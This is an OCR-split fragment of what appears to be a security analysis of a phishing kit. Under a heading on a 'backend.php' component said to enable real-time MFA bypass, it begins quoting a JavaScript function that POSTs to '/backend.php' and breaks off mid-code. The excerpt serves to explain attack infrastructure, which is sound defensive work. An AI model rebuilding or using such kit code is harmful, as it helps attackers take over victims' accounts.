
Component 1:
Backend.php - The Real-
Time MFA Bypass
The most sophisticated component is the
backend.php communication system, which
enables real-time MFA bypass.
Code Analysis
const
SERVER_URL
 = 
'/backend.php'
;

async
function
pingServer
(
) {

const
 res = 
await
fetch
(
SERVER_URL
method
: 
'POST'
,
